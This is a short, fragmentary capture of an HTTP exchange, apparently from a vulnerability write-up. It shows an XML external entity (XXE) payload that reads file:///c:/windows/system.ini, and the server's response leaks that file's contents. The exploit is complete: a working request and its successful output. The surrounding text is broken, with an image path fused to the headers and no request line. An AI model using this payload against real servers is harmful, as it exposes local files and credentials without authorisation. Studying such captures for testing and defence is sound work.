 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 132
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo[
<!ENTITY wl SYSTEM "file:///c:/windows/system.ini">
]>
<foo>&wl;</foo>
Content-Length: 206
Connection: close
Content-Type: text/html
; for 16-bit app support
[386Enh]
[mci]